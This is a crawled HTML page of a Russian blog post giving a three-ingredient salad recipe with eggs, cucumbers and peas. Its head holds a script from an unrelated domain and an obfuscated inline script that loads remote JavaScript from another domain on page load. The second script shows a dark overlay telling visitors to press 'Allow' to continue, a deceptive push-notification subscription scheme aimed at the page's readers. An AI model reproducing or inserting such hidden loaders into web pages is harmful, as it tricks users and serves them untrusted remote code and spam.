

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/
body_size: 15459
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Салат из 3 простых ингредиентов! - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Салат из 3 простых ингредиентов! - Мой женский блог" />
	<meta property="og:description" content="Сегодня я поделюсь очень вкусным рецептом салата, который готовится всего из трех основных ингредиентов. Салат выходит недорогим и готовится быстро. ИНГРЕДИЕНТЫ яйцо отварное &#8212; 3 шт. огурец средний &#8212; 2 шт. зеленый горошек (консервированный) &#8212; 200 гр. укроп &#8212; 10 гр. майонез соевой соус ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Нам потребуется 3 отварных яйца, 2 огурца среднего [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-01-08T15:18:50+00:00" />
	<meta property="article:modified_time" content="2022-01-10T19:32:20+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#article","isPartOf":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Салат из 3 простых ингредиентов!","datePublished":"2020-01-08T15:18:50+00:00","dateModified":"2022-01-10T19:32:20+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/"},"wordCount":164,"commentCount":0,"image":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/","url":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/","name":"Салат из 3 простых ингредиентов! - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#primaryimage"},"image":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png","datePublished":"2020-01-08T15:18:50+00:00","dateModified":"2022-01-10T19:32:20+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Салат из 3 простых ингредиентов!"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4320 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-4320" class="article-post post-4320 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Салат из 3 простых ингредиентов!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/" data-title="Салат из 3 простых ингредиентов!" data-description="Сегодня я поделюсь очень вкусным рецептом салата, который готовится всего из трех основных ингредиентов. Салат выходит недорогим и готовится быстро. ИНГРЕДИЕНТЫ яйцо отварное &#8212; 3 шт. огурец средний &#8212; 2 шт. зеленый горошек (консервированный) &#8212; 200 гр. укроп &#8212; 10 гр. майонез соевой соус ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Нам потребуется 3 отварных яйца, 2 огурца среднего [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-3-330x225.png"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="4320">18</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Сегодня я поделюсь очень вкусным рецептом салата, который готовится всего из трех основных ингредиентов. Салат выходит недорогим и готовится быстро.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4322" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-3.png" alt="Салат из 3 простых ингредиентов!" width="640" height="640"  /><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span></p>
<p><strong>ИНГРЕДИЕНТЫ</strong></p>
<ul>
<li>яйцо отварное &#8212; 3 шт.</li>
<li>огурец средний &#8212; 2 шт.</li>
<li>зеленый горошек (консервированный) &#8212; 200 гр.</li>
<li>укроп &#8212; 10 гр.</li>
<li>майонез</li>
<li>соевой соус</li>
</ul>
<p><strong>ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ</strong></p>
<p>Нам потребуется 3 отварных яйца, 2 огурца среднего размера, 200 гр. зеленого горошка, 10 гр. укропа, а также майонез и соевый соус по вкусу.</p>
<p>Нарезаем огурцы небольшими полосками, либо кубиками, в этом плане по вашему усмотрению.</p>
<p>Яйца нарезаем кубиками.</p>
<p>Добавляем заранее подготовленный зеленый горошек.</p>
<p>Перемешиваем майонез и соевый соус, пытаемся добиться однородной массы.</p>
<p>Добавляем к нашей нарезке и тщательно перемешиваем.</p>
<p>Готовый салат перекладываем в более удобную тарелку.</p>
<p>Ну вот в принципе и все, салат из 3 ингредиентов готов к употреблению!</p>
<p>Преимущество данного салата &#8212; все его ингредиенты легко доступны, а большую часть времени занимает отварка яиц.</p>
<p>Если понравился рецепт &#8212; зайдите на канал и посмотрите остальные.</p>
<p>Я уверен, вам что-нибудь приглянется.</p>
<p><strong>ВИДЕО РЕЦЕПТ</strong></p>
<p><iframe title="САЛАТ ИЗ 3 ПРОСТЫХ ИНГРЕДИЕНТОВ! / НОВЫЙ ГОД 2020" width="730" height="411" src="https://www.youtube.com/embed/5GCNtTavaSU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4323" src="https://wifeblog.ru/wp-content/uploads/2020/01/Salat-iz-3-prostyh-ingredientov.jpg" alt="Салат из 3 простых ингредиентов!" width="564" height="986"  /><meta itemprop="width" content="564"><meta itemprop="height" content="986"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4320" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 